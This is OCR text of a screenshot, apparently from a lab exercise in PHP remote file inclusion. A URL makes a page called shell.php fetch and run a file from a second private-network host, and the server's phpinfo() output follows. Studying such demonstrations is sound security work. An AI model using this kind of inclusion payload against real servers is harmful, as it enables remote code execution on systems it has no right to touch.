 不安全 192.168.254.212/shell.php?page=http://192.168.254.177/hello.txt
PHP Version 5.4.16
php
System Linux centos-2 3.10.0-1127.19.1.el7.x86_64 #1 SMP Tue Aug 25 17:23:54
UTC 2020 x86_64
Build Date Apr 1 2020 04:09:10
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File /etc
(php.ini) Path
Loaded Configuration File /etc/php.ini
Scan this dir for /etc/php.d
additional .ini files
Additional .ini files parsed /etc/php.d/curl.ini, /etc/php.d/fileinfo.ini, /etc/php.d/json.ini,
/etc/php.d/phar.ini, /etc/php.d/zip.ini
PHP API 20100412
PHP Extension 20100525
Zend Extension 220100525
Zend Extension Build API220100525,NTS
PHP Extension Build API20100525,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support disabled
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams https, ftps, compress.zlib, compress.bzip2, php, file, glob, data, http, ftp,
phar, zip
Registered Stream Socket tcp, udp, unix, udg, ssl, sslv3, tls
Transports
Registered Stream Filters zlib.*, bzip2.*, convert.iconv.*, string.rot13, string.toupper, string.tolower,
string.strip_tags, convert.*, consumed, dechunk
This program makes use of the Zend Scripting Language Engine:
Zend Engine v2.4.0, Copyright (c) 1998-2013 Zend Technologies
Powered By
Zend
Engine 2